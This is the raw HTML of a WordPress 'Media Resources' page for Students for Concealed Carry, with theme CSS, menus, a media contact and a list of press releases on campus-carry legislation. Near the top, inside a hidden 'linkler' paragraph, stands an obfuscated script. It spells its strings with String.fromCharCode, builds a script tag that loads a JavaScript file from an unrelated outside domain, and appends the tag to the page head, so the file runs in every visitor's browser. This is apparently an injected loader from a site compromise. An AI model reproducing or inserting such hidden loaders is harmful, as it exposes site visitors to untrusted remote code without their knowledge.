                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #a01f1f;
                }
                .tdm-btn-style1 {
					background-color: #a01f1f;
				}
				.tdm-btn-style2:before {
				    border-color: #a01f1f;
				}
				.tdm-btn-style2 {
				    color: #a01f1f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #a01f1f;
                    -moz-box-shadow: 0 2px 16px #a01f1f;
                    box-shadow: 0 2px 16px #a01f1f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #a01f1f;
                    -moz-box-shadow: 0 4px 26px #a01f1f;
                    box-shadow: 0 4px 26px #a01f1f;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #302e8c;
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="page-template-default page page-id-57 page-parent media global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ConcealedCampus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://concealedcampus.org/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ConcealedCampus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="http://concealedcampus.org/">Home</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://concealedcampus.org/faq/">FAQ</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://concealedcampus.org/newsroom/">Newsroom</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2035"><a href="https://concealedcampus.org/resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://concealedcampus.org/campus-crime/">Campus Crime</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://concealedcampus.org/common-arguments/">Common Arguments</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-57 current_page_item menu-item-2121"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul>
</li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Donate</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://concealedcampus.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ConcealedCampus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://concealedcampus.org/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ConcealedCampus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2045"><a href="https://concealedcampus.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2162"><a href="https://concealedcampus.org/about/board/">Board of Directors</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2161"><a href="https://concealedcampus.org/about/regionaldirectors/">Regional Directors</a></li>
</ul>
</li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2047"><a href="https://concealedcampus.org/contact/">Contact</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2046"><a href="https://concealedcampus.org/volunteer/">Volunteer</a></li>
<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-57 current_page_item td-menu-item td-normal-menu menu-item-2048"><a href="https://concealedcampus.org/media/" aria-current="page">Media Resources</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://concealedcampus.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://concealedcampus.org/">
                <img src="https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-300x35.png" alt=""/>
                <span class="td-visual-hidden">Students for Concealed Carry</span>
            </a>
        </h1>    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="http://concealedcampus.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2030"><a href="https://concealedcampus.org/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2058"><a href="https://concealedcampus.org/newsroom/">Newsroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-2035"><a href="https://concealedcampus.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2032"><a href="https://concealedcampus.org/campus-crime/">Campus Crime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2033"><a href="https://concealedcampus.org/common-arguments/">Common Arguments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-57 current_page_item td-menu-item td-normal-menu menu-item-2121"><a href="https://concealedcampus.org/media/">Media Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-953"><a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Donate</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_69712e9ec37c2" class="tdc-zone"><div class="tdc_zone td_uid_1_69712e9ec37c8_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_69712e9ec37c8_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_69712e9ec3d93" class="tdc-row"><div class="vc_row td_uid_2_69712e9ec3d96_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_69712e9ec3d96_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_3_69712e9ec3ead_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69712e9ec3ead_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space td_uid_4_69712e9ec3f46_rand "  style="height: 32px"></div></div></div></div></div><div id="td_uid_5_69712e9ec3f65" class="tdc-row"><div class="vc_row td_uid_5_69712e9ec3f67_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_5_69712e9ec3f67_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_6_69712e9ec407f_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_6_69712e9ec407f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_7_69712e9ec4b57_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69712e9ec4b57" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>

</style><div class="tds-title tds-title1 td-fix-index td_uid_8_69712e9ec54e7"><h3 class="tdm-title tdm-title-md">Media Resources</h3></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_9_69712e9ec56a0_rand  td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_9_69712e9ec56a0" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>SCC’s RSS Feeds: <a href="//concealedcampus.org/content/pr/feed/">Press Releases Only</a>, <a href="//concealedcampus.org/feed/">All Content</a></p>
<p>For national media inquiries, please contact our Director of Public Relations, David Burnett, at media@concealedcampus.org.</p>
<p>For local media inquiries, please contact the appropriate state and regional director. Contact information for theses individuals is available through our “States” page.</p>
</div></div><div class="td_block_wrap td_block_8 td_uid_10_69712e9ec6f37_rand td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="td_uid_10_69712e9ec6f37" ><script>var block_td_uid_10_69712e9ec6f37 = new tdBlock();
block_td_uid_10_69712e9ec6f37.id = "td_uid_10_69712e9ec6f37";
block_td_uid_10_69712e9ec6f37.atts = '{"custom_title":"Recent SCC Press Releases","custom_url":"\/\/concealedcampus.org\/content\/pr\/","limit":"8","separator":"","block_template_id":"","m7_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_69712e9ec6f37_rand","tdc_css_class":"td_uid_10_69712e9ec6f37_rand","tdc_css_class_style":"td_uid_10_69712e9ec6f37_rand_style"}';
block_td_uid_10_69712e9ec6f37.td_column_number = "2";
block_td_uid_10_69712e9ec6f37.block_type = "td_block_8";
block_td_uid_10_69712e9ec6f37.post_count = "8";
block_td_uid_10_69712e9ec6f37.found_posts = "138";
block_td_uid_10_69712e9ec6f37.header_color = "";
block_td_uid_10_69712e9ec6f37.ajax_pagination_infinite_stop = "";
block_td_uid_10_69712e9ec6f37.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_10_69712e9ec6f37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="//concealedcampus.org/content/pr/" class="td-pulldown-size">Recent SCC Press Releases</a></h4></div><div id=td_uid_10_69712e9ec6f37 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/" rel="bookmark" class="td-image-wrap" title="Guns on Campus Bills in 2022"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Guns on Campus Bills in 2022" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2022/03/guns-on-campus-bills-in-2022/" rel="bookmark" title="Guns on Campus Bills in 2022">Guns on Campus Bills in 2022</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-05T23:07:27+00:00" >March 5, 2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/" rel="bookmark" class="td-image-wrap" title="Campus Carry in the Age of Coronavirus"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2021/08/DSC6234-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Campus Carry in the Age of Coronavirus" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2021/08/campus-carry-in-the-age-of-coronavirus/" rel="bookmark" title="Campus Carry in the Age of Coronavirus">Campus Carry in the Age of Coronavirus</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T21:53:04+00:00" >August 15, 2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/" rel="bookmark" class="td-image-wrap" title="Eight States Filed Campus Carry Bills in 2021"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Eight States Filed Campus Carry Bills in 2021" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/" rel="bookmark" title="Eight States Filed Campus Carry Bills in 2021">Eight States Filed Campus Carry Bills in 2021</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-09T22:06:56+00:00" >February 9, 2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/" rel="bookmark" class="td-image-wrap" title="How Many States Allow Campus Carry?"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How Many States Allow Campus Carry?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/" rel="bookmark" title="How Many States Allow Campus Carry?">How Many States Allow Campus Carry?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-26T02:39:00+00:00" >July 26, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/" rel="bookmark" class="td-image-wrap" title="Why Race Matters—and Doesn’t—for Campus Carry"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Why Race Matters—and Doesn’t—for Campus Carry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/" rel="bookmark" title="Why Race Matters—and Doesn’t—for Campus Carry">Why Race Matters—and Doesn’t—for Campus Carry</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T20:35:03+00:00" >June 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2020/02/rape-survivor-amanda-collins-on-campus-carry/" rel="bookmark" class="td-image-wrap" title="Rape Survivor Amanda Collins on Why She Supports Campus Carry"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Rape Survivor Amanda Collins on Why She Supports Campus Carry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2020/02/rape-survivor-amanda-collins-on-campus-carry/" rel="bookmark" title="Rape Survivor Amanda Collins on Why She Supports Campus Carry">Rape Survivor Amanda Collins on Why She Supports Campus Carry</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-25T19:07:05+00:00" >February 25, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2020/02/why-you-should-care-about-campus-carry/" rel="bookmark" class="td-image-wrap" title="Why You Should Care About Campus Carry"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2020/02/UncleSam-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Why You Should Care About Campus Carry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2020/02/why-you-should-care-about-campus-carry/" rel="bookmark" title="Why You Should Care About Campus Carry">Why You Should Care About Campus Carry</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T06:07:44+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://concealedcampus.org/2020/02/states-announce-2020-campus-carry-legislation/" rel="bookmark" class="td-image-wrap" title="States Announce 2020 Campus Carry Legislation"><img width="100" height="70" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-100x70.jpg"  srcset="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-100x70.jpg 100w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-scaled-e1612908312732-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="States Announce 2020 Campus Carry Legislation" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://concealedcampus.org/2020/02/states-announce-2020-campus-carry-legislation/" rel="bookmark" title="States Announce 2020 Campus Carry Legislation">States Announce 2020 Campus Carry Legislation</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T02:13:52+00:00" >February 4, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_11_69712e9ec99fe_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_69712e9ec99fe_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form td_uid_12_69712e9ec9ede_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69712e9ec9ede" >
<style>
/* custom css */
.td-theme-wrap .td_uid_12_69712e9ec9ede_rand {
					text-align: left;
				}
				
				
				
                .td_uid_12_69712e9ec9ede_rand .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_12_69712e9ec9ede_rand .tdb-search-form-btn i {
                    top: 0px;
                }
                
                
				.td_uid_12_69712e9ec9ede_rand .tdb-search-msg {
					margin-top: 11px;
				}
				
				
				
                .td_uid_12_69712e9ec9ede_rand .tdb-search-form-input:focus + .tdb-search-form-placeholder {
                    opacity: 0.5;
                }
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://concealedcampus.org/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><span>Search</span></div></form></div></div><div class="td_block_wrap td_block_social_counter td_uid_13_69712e9eca79d_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">65,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ConcealedCampus"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">3,368</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/ConcealedCampus"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_14_69712e9ecaa34_rand  td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69712e9ecaa34" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SCC Logos &amp; Graphics</span></h4></div><div class="td-fix-index"><p>By downloading SCC graphics, you agree to the <a href="https://concealedcampus.org/media/guidelines-for-media-and-use-of-scc-logos/">Guidelines for Media &amp; Use of SCC Logos</a>.</p>
<p><img class="alignnone size-medium wp-image-2059" src="https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-300x35.png" alt="" width="300" height="35" srcset="https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-300x35.png 300w, https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-768x90.png 768w, https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21-696x82.png 696w, https://concealedcampus.org/wp-content/uploads/2019/06/HorizontalBannerNoGun21.png 900w" sizes="(max-width: 300px) 100vw, 300px" /><img class="alignnone size-full wp-image-2119" src="https://concealedcampus.org/wp-content/uploads/2019/06/scc-logo-white-300x300.png" alt="" width="300" height="300" srcset="https://concealedcampus.org/wp-content/uploads/2019/06/scc-logo-white-300x300.png 300w, https://concealedcampus.org/wp-content/uploads/2019/06/scc-logo-white-300x300-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

